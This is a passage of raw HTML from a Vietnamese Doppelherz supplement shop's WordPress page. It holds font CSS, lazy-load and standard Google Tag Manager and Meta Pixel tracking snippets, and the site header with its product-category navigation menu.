  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="archive tag tag-cong-dung-cua-sat tag-1583 theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
